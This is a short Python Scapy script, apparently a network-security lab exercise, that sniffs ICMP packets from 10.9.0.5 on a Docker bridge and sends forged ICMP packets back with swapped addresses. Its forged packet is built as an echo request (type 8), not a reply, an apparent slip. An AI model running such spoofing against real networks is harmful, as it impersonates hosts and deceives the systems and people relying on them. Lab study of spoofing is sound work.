 from scapy.all import *
def spoof_pkt(pkt):
    if ICMP in pkt:
        print("Original Packet...")
        print("Source IP : ", pkt[IP].src)
        print("Source Destination : ", pkt[IP].dst)

        ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl, ttl=50)
        icmp = ICMP(type=8, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
        data = pkt[Raw].load
        newpkt = ip/icmp/data
        print("Spoofed Packet...")
        print("Source IP: ",newpkt[IP].src)
        print("Destination IP: ",newpkt[IP].dst)

        send(newpkt,verbose=0)
        print("Sent spoofed packet")
while(1):
    pkt = sniff(iface='br-95796873ce52',filter= 'icmp and src host 10.9.0.5', prn=spoof_pkt)